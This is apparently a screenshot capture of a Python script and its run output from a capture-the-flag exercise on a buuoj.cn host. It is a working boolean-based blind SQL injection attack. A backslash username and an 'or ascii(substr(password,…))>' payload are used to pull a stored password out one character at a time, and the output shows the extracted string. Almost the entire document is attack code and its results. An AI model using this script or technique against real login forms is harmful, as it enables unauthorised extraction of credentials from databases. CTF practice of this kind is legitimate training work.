 1 import time
2
3 import requests
4
5 url = "http://efa524ee-5932-4da1-9e3d-423c41020f66.node3.buuoj.cn/"
6 result = []
7 for k in range(1, 20):
8 for i in range(65, 126):
9 payload = {"username": "\\", 'password': 'or (ascii(substr(password,' + str(k) + ',1))>' + str(i) + ')#'}
10 req = requests.post(url=url, data=payload)
11 time.sleep(0.5)
12 if "P3" in req.text:
13 print(chr(i))
14 result.append(chr(i))
15 print(result)
16 break
17 print(result, end='')
18
for k in range(1, 20) › for i in range(65, 126) › if "P3" in req.text
un: POST盲注 ×
['O', 'h', 'y', 'O', 'u', 'F', 'O', 'u', 'N', 'd', 'i', 't', 'A', 'A']
A
['O', 'h', 'y', 'O', 'u', 'F', 'O', 'u', 'N', 'd', 'i', 't', 'A', 'A', 'A']
A
['O', 'h', 'y', 'O', 'u', 'F', 'O', 'u', 'N', 'd', 'i', 't', 'A', 'A', 'A', 'A']
A
['O', 'h', 'y', 'O', 'u', 'F', 'O', 'u', 'N', 'd', 'i', 't', 'A', 'A', 'A', 'A', 'A']
A
['O', 'h', 'y', 'O', 'u', 'F', 'O', 'u', 'N', 'd', 'i', 't', 'A', 'A', 'A', 'A', 'A', 'A']
A
['O', 'h', 'y', 'O', 'u', 'F', 'O', 'u', 'N', 'd', 'i', 't', 'A', 'A', 'A', 'A', 'A', 'A', 'A']
['O', 'h', 'y', 'O', 'u', 'F', 'O', 'u', 'N', 'd', 'i', 't', 'A', 'A', 'A', 'A', 'A', 'A', 'A']
Process finished with exit code 0